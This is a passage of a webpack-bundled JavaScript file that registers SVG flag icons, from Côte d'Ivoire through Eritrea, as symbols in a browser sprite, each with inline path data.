  "id": "ci",
  "use": "ci-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ci\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e60\" d=\"M342 0h171v342H342z\" /><path fill=\"#f77f00\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ci_result = browser_sprite_build_default().add(ci_symbol);
/* harmony default export */ const ci = ((/* unused pure expression or super */ null && (ci_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ck.svg


var ck_symbol = new (browser_symbol_default())({
  "id": "ck",
  "use": "ck-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ck\"><path fill=\"#01237a\" d=\"M0 85.332h513v342H0z\" /><path fill=\"#FFF\" d=\"m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176zm-16-53.332h73.372L160 134.246zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144zm16-48.915 73.372 48.913H160zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112zm-16 48.915L22.628 85.333H96z\" /><g fill=\"#D80027\"><path d=\"M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z\" /><path d=\"M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z\" /></g></symbol>"
});
var ck_result = browser_sprite_build_default().add(ck_symbol);
/* harmony default export */ const ck = ((/* unused pure expression or super */ null && (ck_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cl.svg


var cl_symbol = new (browser_symbol_default())({
  "id": "cl",
  "use": "cl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M196 0h317v171H196z\" /><path fill=\"#0037A1\" d=\"M0 0h196v171H0z\" /><path fill=\"#FFF\" d=\"M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z\" /></symbol>"
});
var cl_result = browser_sprite_build_default().add(cl_symbol);
/* harmony default export */ const cl = ((/* unused pure expression or super */ null && (cl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cm.svg


var cm_symbol = new (browser_symbol_default())({
  "id": "cm",
  "use": "cm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cm\"><path fill=\"#ce1126\" d=\"M0 0h513v342H0z\" /><path fill=\"#007a5e\" d=\"M0 0h171v342H0z\" /><path fill=\"#fcd116\" d=\"M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z\" /></symbol>"
});
var cm_result = browser_sprite_build_default().add(cm_symbol);
/* harmony default export */ const cm = ((/* unused pure expression or super */ null && (cm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cn.svg


var cn_symbol = new (browser_symbol_default())({
  "id": "cn",
  "use": "cn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z\" /></symbol>"
});
var cn_result = browser_sprite_build_default().add(cn_symbol);
/* harmony default export */ const cn = ((/* unused pure expression or super */ null && (cn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/co.svg


var co_symbol = new (browser_symbol_default())({
  "id": "co",
  "use": "co-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"co\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 256.5h513V342H0z\" /><path fill=\"#0052B4\" d=\"M0 171h513v85.5H0z\" /></symbol>"
});
var co_result = browser_sprite_build_default().add(co_symbol);
/* harmony default export */ const co = ((/* unused pure expression or super */ null && (co_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cr.svg


var cr_symbol = new (browser_symbol_default())({
  "id": "cr",
  "use": "cr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 114h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 285h513v57H0zM0 0h513v57H0z\" /></symbol>"
});
var cr_result = browser_sprite_build_default().add(cr_symbol);
/* harmony default export */ const cr = ((/* unused pure expression or super */ null && (cr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cu.svg


var cu_symbol = new (browser_symbol_default())({
  "id": "cu",
  "use": "cu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cu\"><path fill=\"#FF9811\" d=\"M0-40.8v422.9-211.4z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v68.3H0zm0 136.5h513v68.3H0zm0 136.6h513v68.3H0z\" /><path fill=\"#D80027\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#FFF\" d=\"m86.5 111.4 12.7 39.2h41.3l-33.4 24.2 12.8 39.3-33.4-24.2-33.4 24.2 12.8-39.3-33.4-24.2h41.2z\" /></symbol>"
});
var cu_result = browser_sprite_build_default().add(cu_symbol);
/* harmony default export */ const cu = ((/* unused pure expression or super */ null && (cu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cv.svg


var cv_symbol = new (browser_symbol_default())({
  "id": "cv",
  "use": "cv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cv\"><path fill=\"#003893\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf2027\" d=\"M0 182.2h513v41.4H0z\" /><path fill=\"#FFF\" d=\"M0 140.8h513v41.4H0zm0 82.8h513V265H0z\" /><path fill=\"#f7d116\" stroke=\"#000\" d=\"m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z\" /></symbol>"
});
var cv_result = browser_sprite_build_default().add(cv_symbol);
/* harmony default export */ const cv = ((/* unused pure expression or super */ null && (cv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cw.svg


var cw_symbol = new (browser_symbol_default())({
  "id": "cw",
  "use": "cw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cw\"><path fill=\"#002b7f\" d=\"M0 0h513v342H0z\" /><path fill=\"#f9e814\" d=\"M0 233.5h513v51H0z\" /><path fill=\"#FFF\" d=\"m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z\" /></symbol>"
});
var cw_result = browser_sprite_build_default().add(cw_symbol);
/* harmony default export */ const cw = ((/* unused pure expression or super */ null && (cw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cx.svg


var cx_symbol = new (browser_symbol_default())({
  "id": "cx",
  "use": "cx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cx\"><path fill=\"#0021ad\" d=\"M0 0h513v342H0z\" /><path fill=\"#1c8a42\" d=\"M0 0h513v342\" /><path fill=\"#FFF\" d=\"m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z\" /><circle cx=\"267.1\" cy=\"170.7\" r=\"74.5\" fill=\"#ffc639\" /><path fill=\"#1c8a42\" d=\"M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2\" /><path fill=\"#ffc639\" d=\"M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4\" /></symbol>"
});
var cx_result = browser_sprite_build_default().add(cx_symbol);
/* harmony default export */ const cx = ((/* unused pure expression or super */ null && (cx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cy.svg


var cy_symbol = new (browser_symbol_default())({
  "id": "cy",
  "use": "cy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#DB7D00\" d=\"M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1\" /><g fill=\"#006651\"><path d=\"M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8m37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3m18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8m16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29m16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4m13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4m10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4m-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2\" /><path d=\"M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7m-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6m-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5m-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4m-4 9.4c-6.9-5-13-6.6-22.4-8.3s-19.4-4.4-24.6-5.8c-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8m-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3m-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8m-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29M185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4m-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4m-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4m10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2\" /><path d=\"M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7m17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6m16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5m14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4\" /></g></symbol>"
});
var cy_result = browser_sprite_build_default().add(cy_symbol);
/* harmony default export */ const cy = ((/* unused pure expression or super */ null && (cy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cz.svg


var cz_symbol = new (browser_symbol_default())({
  "id": "cz",
  "use": "cz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cz\"><path fill=\"#11457e\" d=\"M0 0h513v342H0z\" /><path fill=\"#d7141a\" d=\"M513 171v171H0l215-171z\" /><path fill=\"#FFF\" d=\"M513 0v171H215.185L0 0z\" /></symbol>"
});
var cz_result = browser_sprite_build_default().add(cz_symbol);
/* harmony default export */ const cz = ((/* unused pure expression or super */ null && (cz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/de.svg


var de_symbol = new (browser_symbol_default())({
  "id": "de",
  "use": "de-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"de\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#FFDA44\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var de_result = browser_sprite_build_default().add(de_symbol);
/* harmony default export */ const de = ((/* unused pure expression or super */ null && (de_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dj.svg


var dj_symbol = new (browser_symbol_default())({
  "id": "dj",
  "use": "dj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dj\"><path fill=\"#12ad2b\" d=\"M0 0h513v342H0z\" /><path fill=\"#6ab2e7\" d=\"M513 0v166.7L0 170.8V0z\" /><path fill=\"#FFF\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#d7141a\" d=\"m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z\" /></symbol>"
});
var dj_result = browser_sprite_build_default().add(dj_symbol);
/* harmony default export */ const dj = ((/* unused pure expression or super */ null && (dj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dk.svg


var dk_symbol = new (browser_symbol_default())({
  "id": "dk",
  "use": "dk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dk\"><path fill=\"#c60c30\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M190 0h-60v140H0v60h130v142h60V200h323v-60H190z\" /></symbol>"
});
var dk_result = browser_sprite_build_default().add(dk_symbol);
/* harmony default export */ const dk = ((/* unused pure expression or super */ null && (dk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dm.svg


var dm_symbol = new (browser_symbol_default())({
  "id": "dm",
  "use": "dm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dm\"><path fill=\"#496E2D\" d=\"M0 0h513v342H0z\" /><path d=\"M0 110.7v120h513v-120z\" /><path fill=\"#FFDA44\" d=\"M0 110.7h513v40H0z\" /><path fill=\"#FFF\" d=\"M0 190.7h513v40H0z\" /><path d=\"M196 0h120v342H196z\" /><path fill=\"#FFDA44\" d=\"M196 0h40v342h-40z\" /><path fill=\"#FFF\" d=\"M274.7 0h40v342h-40z\" /><circle cx=\"256\" cy=\"170.7\" r=\"123.1\" fill=\"#D80027\" /><path fill=\"#496E2D\" d=\"m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5\" /></symbol>"
});
var dm_result = browser_sprite_build_default().add(dm_symbol);
/* harmony default export */ const dm = ((/* unused pure expression or super */ null && (dm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/do.svg


var do_symbol = new (browser_symbol_default())({
  "id": "do",
  "use": "do-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"do\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 215.2h211.5v126.1H0z\" /><path fill=\"#0052B4\" d=\"M0 0h211.5v126.2H0z\" /><path fill=\"#D80027\" d=\"M300.5 0H512v126.2H300.5z\" /><path fill=\"#0052B4\" d=\"M300.5 215.2H512v126.1H300.5z\" /><g stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"5\"><path fill=\"#0052B4\" d=\"M256 130h-49.9v49.4s19.5 6 49.9 6z\" /><path fill=\"#D80027\" d=\"M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z\" /><path fill=\"#0052B4\" d=\"M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6z\" /><path fill=\"#D80027\" d=\"M256 130v55.4c30.4 0 49.9-6 49.9-6V130z\" /></g></symbol>"
});
var do_result = browser_sprite_build_default().add(do_symbol);
/* harmony default export */ const icons_do = ((/* unused pure expression or super */ null && (do_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dz.svg


var dz_symbol = new (browser_symbol_default())({
  "id": "dz",
  "use": "dz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dz\"><path fill=\"#41662E\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256.5 0H513v342H256.5z\" /><g fill=\"#D80027\"><path d=\"m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z\" /><path d=\"M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9\" /></g></symbol>"
});
var dz_result = browser_sprite_build_default().add(dz_symbol);
/* harmony default export */ const dz = ((/* unused pure expression or super */ null && (dz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ec.svg


var ec_symbol = new (browser_symbol_default())({
  "id": "ec",
  "use": "ec-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ec\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 170.7h513V256H0z\" /><path fill=\"#D80027\" d=\"M0 256h513v85.3H0z\" /><circle cx=\"256\" cy=\"171\" r=\"60\" fill=\"#FFDA44\" /><path fill=\"#4C1F00\" d=\"M369.2 79.9s-27.2-13.8-33.9-16-49.1-13.2-49.1-7c0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2\" /><path fill=\"#57BA17\" d=\"M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3s38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z\" /><path fill=\"#338AF3\" d=\"M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3\" /></symbol>"
});
var ec_result = browser_sprite_build_default().add(ec_symbol);
/* harmony default export */ const ec = ((/* unused pure expression or super */ null && (ec_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ee.svg


var ee_symbol = new (browser_symbol_default())({
  "id": "ee",
  "use": "ee-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ee\"><path fill=\"#111\" d=\"M0 0h513v342H0z\" /><path fill=\"#368FD8\" d=\"M0 0h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ee_result = browser_sprite_build_default().add(ee_symbol);
/* harmony default export */ const ee = ((/* unused pure expression or super */ null && (ee_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eg.svg


var eg_symbol = new (browser_symbol_default())({
  "id": "eg",
  "use": "eg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#C09300\" d=\"M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4-31.1-4.2-31.1-4.2l13.8-28.2z\" /></symbol>"
});
var eg_result = browser_sprite_build_default().add(eg_symbol);
/* harmony default export */ const eg = ((/* unused pure expression or super */ null && (eg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eh.svg


var eh_symbol = new (browser_symbol_default())({
  "id": "eh",
  "use": "eh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eh\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#428823\" d=\"M0 228h513v114H0z\" /><g fill=\"#D80027\"><path d=\"M256 171 0 342V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-5.1-34.6-24.2-34.6-46.8\" /><path d=\"m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z\" /></g></symbol>"
});
var eh_result = browser_sprite_build_default().add(eh_symbol);
/* harmony default export */ const eh = ((/* unused pure expression or super */ null && (eh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/er.svg


var er_symbol = new (browser_symbol_default())({
  "id": "er",
  "use": "er-usage",
  "viewBox": "0 0 513 342",
